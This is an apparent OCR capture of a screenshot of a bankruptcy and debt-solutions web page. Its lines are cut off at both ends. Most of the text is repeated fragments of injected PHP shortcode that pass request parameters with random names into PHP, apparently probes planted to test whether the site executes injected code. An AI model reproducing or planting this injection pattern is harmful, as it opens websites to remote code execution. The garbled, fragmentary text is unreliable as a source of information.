
d.
for more information on bankruptcy and debt solutions
o learn more please visit our
YouTube
Channel. Rumanek 
me debt for more than 25 years.
QUEST["GCpNQ"])){trim($_REQUEST["GCpNQ"]);exit;}[/inser
rim($_REQUEST["GCpNQ"]);exit;}[/php] –>
EST["IrS"])){trim($_REQUEST["IrS"]);exit;}[/insert_php][ph
/php] –>
UEST["XQcxn"])){trim($_REQUEST["XQcxn"]);exit;}[/insert_
im($_REQUEST["XQcxn"]);exit;}[/php] –>
UEST["EZdEh"])){trim($_REQUEST["EZdEh"]);exit;}[/insert_
im($_REQUEST["EZdEh"]);exit;}[/php] –>
EST["zJk"])){trim($_REQUEST["zJk"]);exit;}[/insert_php][ph